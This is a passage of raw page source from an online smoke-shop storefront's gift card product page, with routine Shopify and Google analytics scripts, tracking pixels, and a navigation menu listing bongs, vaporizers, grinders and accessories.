Card"},"id":"668109973","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/smokecartelgiftcard.jpg?v=1574872888"},"sku":"GIFTCARD-25","title":"$25.00","untranslatedTitle":"$25.00"},{"price":{"amount":50.0,"currencyCode":"USD"},"product":{"title":"Gift Card","vendor":"Smoke Cartel","id":"283164829","untranslatedTitle":"Gift Card","url":"\/products\/gift-card","type":"Gift Card"},"id":"668109977","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/smokecartelgiftcard.jpg?v=1574872888"},"sku":"GIFTCARD-50","title":"$50.00","untranslatedTitle":"$50.00"},{"price":{"amount":100.0,"currencyCode":"USD"},"product":{"title":"Gift Card","vendor":"Smoke Cartel","id":"283164829","untranslatedTitle":"Gift Card","url":"\/products\/gift-card","type":"Gift Card"},"id":"668109981","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/smokecartelgiftcard.jpg?v=1574872888"},"sku":"GIFTCARD-100","title":"$100.00","untranslatedTitle":"$100.00"},{"price":{"amount":150.0,"currencyCode":"USD"},"product":{"title":"Gift Card","vendor":"Smoke Cartel","id":"283164829","untranslatedTitle":"Gift Card","url":"\/products\/gift-card","type":"Gift Card"},"id":"31218862751827","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/smokecartelgiftcard.jpg?v=1574872888"},"sku":"GIFTCARD-150","title":"$150.00","untranslatedTitle":"$150.00"},{"price":{"amount":200.0,"currencyCode":"USD"},"product":{"title":"Gift Card","vendor":"Smoke Cartel","id":"283164829","untranslatedTitle":"Gift Card","url":"\/products\/gift-card","type":"Gift Card"},"id":"31218862948435","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/smokecartelgiftcard.jpg?v=1574872888"},"sku":"GIFTCARD-200","title":"$200.00","untranslatedTitle":"$200.00"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"Gift Card","vendor":"Smoke Cartel","id":"283164829","untranslatedTitle":"Gift Card","url":"\/products\/gift-card","type":"Gift Card"},"id":"31219192660051","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/smokecartelgiftcard.jpg?v=1574872888"},"sku":"GIFTCARD-300","title":"$300","untranslatedTitle":"$300"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift Card\",\"vendor\":\"Smoke Cartel\",\"id\":\"283164829\",\"untranslatedTitle\":\"Gift Card\",\"url\":\"\/products\/gift-card\",\"type\":\"Gift Card\"},\"id\":\"668109969\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/smokecartelgiftcard.jpg?v=1574872888\"},\"sku\":\"GIFTCARD-10\",\"title\":\"$10.00\",\"untranslatedTitle\":\"$10.00\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":283164829,"gid":"gid:\/\/shopify\/Product\/283164829","vendor":"Smoke Cartel","type":"Gift Card","handle":"gift-card","variants":[{"id":668109969,"price":1000,"name":"Gift Card - $10.00","public_title":"$10.00","sku":"GIFTCARD-10"},{"id":668109973,"price":2500,"name":"Gift Card - $25.00","public_title":"$25.00","sku":"GIFTCARD-25"},{"id":668109977,"price":5000,"name":"Gift Card - $50.00","public_title":"$50.00","sku":"GIFTCARD-50"},{"id":668109981,"price":10000,"name":"Gift Card - $100.00","public_title":"$100.00","sku":"GIFTCARD-100"},{"id":31218862751827,"price":15000,"name":"Gift Card - $150.00","public_title":"$150.00","sku":"GIFTCARD-150"},{"id":31218862948435,"price":20000,"name":"Gift Card - $200.00","public_title":"$200.00","sku":"GIFTCARD-200"},{"id":31219192660051,"price":30000,"name":"Gift Card - $300","public_title":"$300","sku":"GIFTCARD-300"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":283164829,"requestId":"10af8d8e-e90d-44ee-a151-fba378b89619-1769059345"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"3074024982664991221","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":283164829,"requestId":"10af8d8e-e90d-44ee-a151-fba378b89619-1769059345","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":668109969,"productId":283164829,"productGid":"gid:\/\/shopify\/Product\/283164829","name":"Gift Card - $10.00","price":"10.00","sku":"GIFTCARD-10","brand":"Smoke Cartel","variant":"$10.00","category":"Gift Card","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":668109969,"productId":283164829,"productGid":"gid:\/\/shopify\/Product\/283164829","name":"Gift Card - $10.00","price":"10.00","sku":"GIFTCARD-10","brand":"Smoke Cartel","variant":"$10.00","category":"Gift Card","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/gift-card"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product smoke-cartel-gift-card-any-amount-perfect-gift-idea 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
